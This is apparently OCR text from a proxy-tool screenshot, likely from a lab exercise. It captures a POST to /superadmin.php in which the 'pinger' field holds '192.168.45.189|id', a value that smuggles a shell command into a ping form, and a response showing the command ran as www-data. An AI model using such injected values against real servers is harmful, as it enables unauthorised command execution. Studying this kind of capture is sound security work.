 Request
Pretty Raw Hex \n
1 POST /superadmin.php HTTP/1.1
2 Host: ip
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:150.0) Gecko/20100101
Firefox/150.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.9
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://ip
10 Connection: keep-alive
11 Referer: http://ip/superadmin.php
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 pinger=192.168.45.189|id&submitt=Submit+Query
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 26 May 2026 07:43:03 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 217
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <form method="post" action="">
11 <input type="text" placeholder="Enter an IP to ping" name="pinger">
12 <br>
13 <input type="submit" name="submitt">
14 </form>
15
16 <pre>
uid=33(www-data) gid=33(www-data) groups=33(www-data)
17 </pre>
18
19